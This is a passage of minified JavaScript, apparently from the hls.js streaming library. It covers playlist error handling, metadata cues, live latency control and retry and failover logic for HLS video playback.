le:l=r?S.AUDIO_TRACK_LOAD_TIMEOUT:S.AUDIO_TRACK_LOAD_ERROR,u=!1;break;case ue:l=r?S.SUBTITLE_TRACK_LOAD_TIMEOUT:S.SUBTITLE_LOAD_ERROR,u=!1}h&&this.resetInternalLoader(t.type);var d={type:E.NETWORK_ERROR,details:l,fatal:u,url:t.url,loader:h,context:t,error:o,networkDetails:e,stats:a};if(n){var c=(null==e?void 0:e.url)||t.url;d.response=i({url:c,data:void 0},n)}this.hls.trigger(T.ERROR,d)},e.handlePlaylistLoaded=function(t,e,r,i,n,a){var s=this.hls,o=i.type,l=i.level,u=i.id,h=i.groupId,d=i.deliveryDirectives,c=ge(e,i),f=fe(i),g="number"==typeof i.level&&f===he?l:void 0;if(t.fragments.length){t.targetduration||(t.playlistParsingError=new Error("Missing Target Duration"));var v=t.playlistParsingError;if(v)s.trigger(T.ERROR,{type:E.NETWORK_ERROR,details:S.LEVEL_PARSING_ERROR,fatal:!1,url:c,error:v,reason:v.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r});else switch(t.live&&a&&(a.getCacheAge&&(t.ageHeader=a.getCacheAge()||0),a.getCacheAge&&!isNaN(t.ageHeader)||(t.ageHeader=0)),o){case se:case oe:s.trigger(T.LEVEL_LOADED,{details:t,level:g||0,id:u||0,stats:r,networkDetails:n,deliveryDirectives:d});break;case le:s.trigger(T.AUDIO_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d});break;case ue:s.trigger(T.SUBTITLE_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d})}}else{var m=new Error("No Segments found in Playlist");s.trigger(T.ERROR,{type:E.NETWORK_ERROR,details:S.LEVEL_EMPTY_ERROR,fatal:!1,url:c,error:m,reason:m.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r})}},t}();function me(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function pe(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){D.debug("[texttrack-utils]: "+r);var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}"disabled"===r&&(t.mode=r)}function ye(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function Te(t,e,r,i){var n=t.mode;if("disabled"===n&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,r){var i=[],n=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;for(var i=0,n=r;i<=n;){var a=Math.floor((n+i)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&i<r))return a;i=a+1}}return t[i].startTime-e<e-t[n].startTime?i:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),s=0;s<a.length;s++)i&&!i(a[s])||t.removeCue(a[s]);"disabled"===n&&(t.mode=n)}var Ee="org.id3",Se="com.apple.quicktime.HLS",Le="https://aomedia.org/emsg/ID3";function Re(){if("undefined"!=typeof self)return self.WebKitDataCue||self.VTTCue||self.TextTrackCue}var Ae=function(){var t=Re();try{new t(0,Number.POSITIVE_INFINITY,"")}catch(t){return Number.MAX_VALUE}return Number.POSITIVE_INFINITY}();function ke(t,e){return t.getTime()/1e3-e}var be=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null},e._registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(T.LEVEL_UPDATED,this.onLevelUpdated,this)},e._unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(T.LEVEL_UPDATED,this.onLevelUpdated,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(ye(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})},e.onManifestLoading=function(){this.dateRangeCuesAppended={}},e.createTrack=function(t){var e=this.getID3Track(t.textTracks);return e.mode="hidden",e},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return me(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=this.hls.config,i=r.enableEmsgMetadataCues,n=r.enableID3MetadataCues;if(i||n){var a=e.samples;this.id3Track||(this.id3Track=this.createTrack(this.media));for(var s=Re(),o=0;o<a.length;o++){var l=a[o].type;if((l!==Le||i)&&n){var u=ut(a[o].data);if(u){var h=a[o].pts,d=h+a[o].duration;d>Ae&&(d=Ae),d-h<=0&&(d=h+.25);for(var c=0;c<u.length;c++){var f=u[c];if(!ot(f)){this.updateId3CueEnds(h);var g=new s(h,d,"");g.value=f,l&&(g.type=l),this.id3Track.addCue(g)}}}}}}}},e.updateId3CueEnds=function(t){var e,r=null==(e=this.id3Track)?void 0:e.cues;if(r)for(var i=r.length;i--;){var n=r[i];n.startTime<t&&n.endTime===Ae&&(n.endTime=t)}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;a&&(l||u)&&Te(a,r,i,"audio"===n?function(t){return t.type===Ee&&u}:"video"===n?function(t){return t.type===Le&&l}:function(t){return t.type===Ee&&u||t.type===Le&&l})}},e.onLevelUpdated=function(t,e){var r=this,i=e.details;if(this.media&&i.hasProgramDateTime&&this.hls.config.enableDateRangeMetadataCues){var n=this.dateRangeCuesAppended,a=this.id3Track,s=i.dateRanges,o=Object.keys(s);if(a)for(var l=Object.keys(n).filter((function(t){return!o.includes(t)})),u=function(){var t=l[h];Object.keys(n[t].cues).forEach((function(e){a.removeCue(n[t].cues[e])})),delete n[t]},h=l.length;h--;)u();var d=i.fragments[i.fragments.length-1];if(0!==o.length&&y(null==d?void 0:d.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var c=d.programDateTime/1e3-d.start,f=Re(),g=function(){var t=o[v],e=s[t],i=n[t],a=(null==i?void 0:i.cues)||{},l=(null==i?void 0:i.durationKnown)||!1,u=ke(e.startDate,c),h=Ae,d=e.endDate;if(d)h=ke(d,c),l=!0;else if(e.endOnNext&&!l){var g=o.reduce((function(t,r){var i=s[r];return i.class===e.class&&i.id!==r&&i.startDate>e.startDate&&t.push(i),t}),[]).sort((function(t,e){return t.startDate.getTime()-e.startDate.getTime()}))[0];g&&(h=ke(g.startDate,c),l=!0)}for(var m,p,y=Object.keys(e.attr),T=0;T<y.length;T++){var E=y[T];if("ID"!==(p=E)&&"CLASS"!==p&&"START-DATE"!==p&&"DURATION"!==p&&"END-DATE"!==p&&"END-ON-NEXT"!==p){var S=a[E];if(S)l&&!i.durationKnown&&(S.endTime=h);else{var L=e.attr[E];S=new f(u,h,""),_(E)&&(m=L,L=Uint8Array.from(m.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer),S.value={key:E,data:L},S.type=Se,S.id=t,r.id3Track.addCue(S),a[E]=S}}}n[t]={cues:a,dateRange:e,durationKnown:l}},v=0;v<o.length;v++)g()}}},t}(),De=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},e.registerListeners=function(){this.hls.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(T.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(T.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(T.ERROR,this.onError,this)},e.unregisterListeners=function(){this.hls.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.off(T.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(T.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.off(T.ERROR,this.onError,this)},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},e.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},e.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},e.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},e.onError=function(t,e){var r;e.details===S.BUFFER_STALLED_ERROR&&(this.stallCount++,null!=(r=this.levelDetails)&&r.live&&D.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},e.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,n=i.lowLatencyMode,a=i.maxLiveSyncPlaybackRate;if(n&&1!==a){var s=this.targetLatency;if(null!==s){var o=r-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},e.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},e.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},a(t,[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,n=t-e-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return(r?t.buffered.end(r-1):e.edge)-this.currentTime}}]),t}(),Ie=["NONE","TYPE-0","TYPE-1",null],we="",Ce="YES",_e="v2",Pe=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.href},t}(),xe=function(){function t(t){this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this._attrs=[t.attrs],this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}return t.prototype.addFallback=function(t){this.url.push(t.url),this._attrs.push(t.attrs)},a(t,[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"attrs",get:function(){return this._attrs[this._urlId]}},{key:"pathwayId",get:function(){return this.attrs["PATHWAY-ID"]||"."}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.fragmentError=0,this.loadError=0,this.details=void 0,this._urlId=e)}},{key:"audioGroupId",get:function(){var t;return null==(t=this.audioGroupIds)?void 0:t[this.urlId]}},{key:"textGroupId",get:function(){var t;return null==(t=this.textGroupIds)?void 0:t[this.urlId]}}]),t}();function Fe(t,e){var r=e.startPTS;if(y(r)){var i,n=0;e.sn>t.sn?(n=r-t.start,i=t):(n=t.start-r,i=e),i.duration!==n&&(i.duration=n)}else e.sn>t.sn?t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration:e.start=Math.max(t.start-e.duration,0)}function Oe(t,e,r,i,n,a){i-r<=0&&(D.warn("Fragment should have a positive duration",e),i=r+e.duration,a=n+e.duration);var s=r,o=i,l=e.startPTS,u=e.endPTS;if(y(l)){var h=Math.abs(l-r);y(e.deltaPTS)?e.deltaPTS=Math.max(h,e.deltaPTS):e.deltaPTS=h,s=Math.max(r,l),r=Math.min(r,l),n=Math.min(n,e.startDTS),o=Math.min(i,u),i=Math.max(i,u),a=Math.max(a,e.endDTS)}var d=r-e.start;0!==e.start&&(e.start=r),e.duration=i-e.start,e.startPTS=r,e.maxStartPTS=s,e.startDTS=n,e.endPTS=i,e.minEndPTS=o,e.endDTS=a;var c,f=e.sn;if(!t||f<t.startSN||f>t.endSN)return 0;var g=f-t.startSN,v=t.fragments;for(v[g]=e,c=g;c>0;c--)Fe(v[c],v[c-1]);for(c=g;c<v.length-1;c++)Fe(v[c],v[c+1]);return t.fragmentHint&&Fe(v[v.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,d}function Me(t,e){for(var r=null,i=t.fragments,n=i.length-1;n>=0;n--){var a=i[n].initSegment;if(a){r=a;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var s,l,u,h,d,c=0;if(function(t,e,r){for(var i=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){t.relurl&&(c=t.cc-i.cc),y(t.startPTS)&&y(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(s=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,i.urlId=t.urlId,t.initSegment&&(i.initSegment=t.initSegment,r=t.initSegment)})),r&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;t.initSegment&&t.initSegment.relurl!==(null==(e=r)?void 0:e.relurl)||(t.initSegment=r)})),e.skippedSegments)if(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed){D.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var f=e.skippedSegments;f--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}else e.canSkipDateRanges&&(e.dateRanges=(l=t.dateRanges,u=e.dateRanges,h=e.recentlyRemovedDateranges,d=o({},l),h&&h.forEach((function(t){delete d[t]})),Object.keys(u).forEach((function(t){var e=new P(u[t].attr,d[t]);e.isValid?d[t]=e:D.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+JSON.stringify(u[t].attr)+'"')})),d));var g=e.fragments;if(c){D.warn("discontinuity sliding from playlist, take drift into account");for(var v=0;v<g.length;v++)g[v].cc+=c}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),s?Oe(e,s,s.startPTS,s.endPTS,s.startDTS,s.endDTS):Ne(t,e),g.length&&(e.totalduration=e.edge-g[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var m=e.advancedDateTime;if(e.advanced&&m){var p=e.edge;e.driftStart||(e.driftStartTime=m,e.driftStart=p),e.driftEndTime=m,e.driftEnd=p}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function Ne(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||Ue(e,i[r].start)}function Ue(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}function Be(t,e,r){var i;return null!=t&&t.details?Ge(null==(i=t.details)?void 0:i.partList,e,r):null}function Ge(t,e,r){if(t)for(var i=t.length;i--;){var n=t[i];if(n.index===r&&n.fragment.sn===e)return n}return null}function Ke(t){switch(t.details){case S.FRAG_LOAD_TIMEOUT:case S.KEY_LOAD_TIMEOUT:case S.LEVEL_LOAD_TIMEOUT:case S.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function He(t,e){var r=Ke(e);return t.default[(r?"timeout":"error")+"Retry"]}function Ve(t,e){var r="linear"===t.backoff?1:Math.pow(2,e);return Math.min(r*t.retryDelayMs,t.maxRetryDelayMs)}function Ye(t){return i(i({},t),{errorRetry:null,timeoutRetry:null})}function We(t,e,r,i){return!!t&&e<t.maxNumRetry&&(function(t){return 0===t&&!1===navigator.onLine||!!t&&(t<400||t>499)}(i)||!!r)}var je=function(t,e){for(var r=0,i=t.length-1,n=null,a=null;r<=i;){var s=e(a=t[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null};function qe(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var n=null;if(t?n=e[t.sn-e[0].sn+1]||null:0===r&&0===e[0].start&&(n=e[0]),n&&0===Xe(r,i,n))return n;var a=je(e,Xe.bind(null,r,i));return!a||a===t&&n?n:a}function Xe(t,e,r){if(void 0===t&&(t=0),void 0===e&&(e=0),r.start<=t&&r.start+r.duration>t)return 0;var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function ze(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}var Qe,$e=3e5,Je=0,Ze=2,tr=5,er=0,rr=1,ir=2,nr=function(){function t(t){this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.log=void 0,this.warn=void 0,this.error=void 0,this.hls=t,this.log=D.log.bind(D,"[info]:"),this.warn=D.warn.bind(D,"[warning]:"),this.error=D.error.bind(D,"[error]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(T.ERROR,this.onError,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(T.ERROR,this.onError,this),t.off(T.ERROR,this.onErrorOut,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this))},e.destroy=function(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}},e.startLoad=function(t){this.playlistError=0},e.stopLoad=function(){},e.getVariantLevelIndex=function(t){return(null==t?void 0:t.type)===he?t.level:this.hls.loadLevel},e.onManifestLoading=function(){this.playlistError=0,this.penalizedRenditions={}},e.onError=function(t,e){var r;if(!e.fatal){var i=this.hls,n=e.context;switch(e.details){case S.FRAG_LOAD_ERROR:case S.FRAG_LOAD_TIMEOUT:case S.KEY_LOAD_ERROR:case S.KEY_LOAD_TIMEOUT:return void(e.errorAction=this.getFragRetryOrSwitchAction(e));case S.FRAG_GAP:case S.FRAG_PARSING_ERROR:case S.FRAG_DECRYPT_ERROR:return e.errorAction=this.getFragRetryOrSwitchAction(e),void(e.errorAction.action=Ze);case S.LEVEL_EMPTY_ERROR:case S.LEVEL_PARSING_ERROR:var a,s,o=e.parent===he?e.level:i.loadLevel;return void(e.details===S.LEVEL_EMPTY_ERROR&&null!=(a=e.context)&&null!=(s=a.levelDetails)&&s.live?e.errorAction=this.getPlaylistRetryOrSwitchAction(e,o):(e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,o)));case S.LEVEL_LOAD_ERROR:case S.LEVEL_LOAD_TIMEOUT:return void("number"==typeof(null==n?void 0:n.level)&&(e.errorAction=this.getPlaylistRetryOrSwitchAction(e,n.level)));case S.AUDIO_TRACK_LOAD_ERROR:case S.AUDIO_TRACK_LOAD_TIMEOUT:case S.SUBTITLE_LOAD_ERROR:case S.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){var l=i.levels[i.loadLevel];if(l&&(n.type===le&&n.groupId===l.audioGroupId||n.type===ue&&n.groupId===l.textGroupId))return e.errorAction=this.getPlaylistRetryOrSwitchAction(e,i.loadLevel),e.errorAction.action=Ze,void(e.errorAction.flags=rr)}return;case S.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:var u=i.levels[i.loadLevel],h=null==u?void 0:u.attrs["HDCP-LEVEL"];return void(h&&(e.errorAction={action:Ze,flags:ir,hdcpLevel:h}));case S.BUFFER_ADD_CODEC_ERROR:case S.REMUX_ALLOC_ERROR:return void(e.errorAction=this.getLevelSwitchAction(e,null!=(r=e.level)?r:i.loadLevel));case S.INTERNAL_EXCEPTION:case S.BUFFER_APPENDING_ERROR:case S.BUFFER_APPEND_ERROR:case S.BUFFER_FULL_ERROR:case S.LEVEL_SWITCH_ERROR:case S.BUFFER_STALLED_ERROR:case S.BUFFER_SEEK_OVER_HOLE:case S.BUFFER_NUDGE_ON_STALL:return void(e.errorAction={action:Je,flags:er})}if(e.type===E.KEY_SYSTEM_ERROR){var d=this.getVariantLevelIndex(e.frag);return e.levelRetry=!1,void(e.errorAction=this.getLevelSwitchAction(e,d))}}},e.getPlaylistRetryOrSwitchAction=function(t,e){var r,i,n=He(this.hls.config.playlistLoadPolicy,t),a=this.playlistError++,s=null==(r=t.response)?void 0:r.code;return We(n,a,Ke(t),s)?{action:tr,flags:er,retryConfig:n,retryCount:a}:null!=(i=t.context)&&i.deliveryDirectives?{action:Je,flags:er,retryConfig:n||{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},retryCount:a}:this.getLevelSwitchAction(t,e)},e.getFragRetryOrSwitchAction=function(t){var e=this.hls,r=this.getVariantLevelIndex(t.frag),i=e.levels[r],n=e.config,a=n.fragLoadPolicy,s=n.keyLoadPolicy,o=He(t.details.startsWith("key")?s:a,t),l=e.levels.reduce((function(t,e){return t+e.fragmentError}),0);if(i){var u;t.details!==S.FRAG_GAP&&i.fragmentError++;var h=null==(u=t.response)?void 0:u.code;if(We(o,l,Ke(t),h))return{action:tr,flags:er,retryConfig:o,retryCount:l}}var d=this.getLevelSwitchAction(t,r);return o&&(d.retryConfig=o,d.retryCount=l),d},e.getLevelSwitchAction=function(t,e){var r=this.hls;null==e&&(e=r.loadLevel);var i=this.hls.levels[e];if(i&&(i.loadError++,r.autoLevelEnabled)){for(var n,a,s=-1,o=r.levels,l=null==(n=t.frag)?void 0:n.type,u=null!=(a=t.context)?a:{},h=u.type,d=u.groupId,c=o.length;c--;){var f=(c+r.loadLevel)%o.length;if(f!==r.loadLevel&&0===o[f].loadError){var g=o[f];if(t.details===S.FRAG_GAP&&t.frag){var v=o[f].details;if(v){var m=qe(t.frag,v.fragments,t.frag.start);if(null!=m&&m.gap)continue}}else{if(h===le&&d===g.audioGroupId||h===ue&&d===g.textGroupId)continue;if(l===de&&i.audioGroupId===g.audioGroupId||l===ce&&i.textGroupId===g.textGroupId)continue}s=f;break}}if(s>-1&&r.loadLevel!==s)return t.levelRetry=!0,{action:Ze,flags:er,nextAutoLevel:s}}return{action:Ze,flags:rr}},e.onErrorOut=function(t,e){var r;switch(null==(r=e.errorAction)?void 0:r.action){case Je:break;case Ze:this.sendAlternateToPenaltyBox(e),e.errorAction.resolved||e.details===S.FRAG_GAP||(e.fatal=!0)}e.fatal&&this.hls.stopLoad()},e.sendAlternateToPenaltyBox=function(t){var e=this.hls,r=t.errorAction;if(r){var i=r.flags,n=r.hdcpLevel,a=r.nextAutoLevel;switch(i){case er:this.switchLevel(t,a);break;case rr:r.resolved||(r.resolved=this.redundantFailover(t));break;case ir:n&&(e.maxHdcpLevel=Ie[Ie.indexOf(n)-1],r.resolved=!0),this.warn('Restricting playback to HDCP-LEVEL of "'+e.maxHdcpLevel+'" or lower')}r.resolved||this.switchLevel(t,a)}},e.switchLevel=function(t,e){void 0!==e&&t.errorAction&&(this.warn("switching to level "+e+" after "+t.details),this.hls.nextAutoLevel=e,t.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel)},e.redundantFailover=function(t){var e=this,r=this.hls,i=this.penalizedRenditions,n=t.parent===he?t.level:r.loadLevel,a=r.levels[n],s=a.url.length,o=t.frag?t.frag.urlId:a.urlId;a.urlId!==o||t.frag&&!a.details||this.penalizeRendition(a,t);for(var l=function(){var l=(o+u)%s,h=i[l];if(!h||function(t,e,r){if(performance.now()-t.lastErrorPerfMs>$e)return!0;var i=t.details;if(e.details===S.FRAG_GAP&&i&&e.frag){var n=e.frag.start,a=qe(null,i.fragments,n);if(a&&!a.gap)return!0}if(r&&t.errors.length<r.errors.length){var s=t.errors[t.errors.length-1];if(i&&s.frag&&e.frag&&Math.abs(s.frag.start-e.frag.start)>3*i.targetduration)return!0}return!1}(h,t,i[o]))return e.warn("Switching to Redundant Stream "+(l+1)+"/"+s+': "'+a.url[l]+'" after '+t.details),e.playlistError=0,r.levels.forEach((function(t){t.urlId=l})),r.nextLoadLevel=n,{v:!0}},u=1;u<s;u++){var h=l();if("object"==typeof h)return h.v}return!1},e.penalizeRendition=function(t,e){var r=this.penalizedRenditions,i=r[t.urlId]||{lastErrorPerfMs:0,errors:[],details:void 0};i.lastErrorPerfMs=performance.now(),i.errors.push(e),i.details=t.details,r[t.urlId]=i},t}(),ar=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.requestScheduled=-1,this.canLoad=!1,this.log=void 0,this.warn=void 0,this.log=D.log.bind(D,e+":"),this.warn=D.warn.bind(D,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.requestScheduled=-1,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var r=null==e?void 0:e.renditionReports;if(r){for(var i=-1,n=0;n<r.length;n++){var a=r[n],s=void 0;try{s=new self.URL(a.URI,e.url).href}catch(t){D.warn("Could not construct new URL for Rendition Report: "+t),s=a.URI||""}if(s===t){i=n;break}s===t.substring(0,s.length)&&(i=n)}if(-1!==i){var o=r[i],l=parseInt(o["LAST-MSN"])||(null==e?void 0:e.lastPartSn),u=parseInt(o["LAST-PART"])||(null==e?void 0:e.lastPartIndex);if(this.hls.config.lowLatencyMode){var h=Math.min(e.age-e.partTarget,e.targetduration);u>=0&&h>e.partTarget&&(u+=1)}return new Pe(l,u>=0?u:void 0,we)}}},e.loadPlaylist=function(t){-1===this.requestScheduled&&(this.requestScheduled=self.performance.now())},e.shouldLoadPlaylist=function(t){return 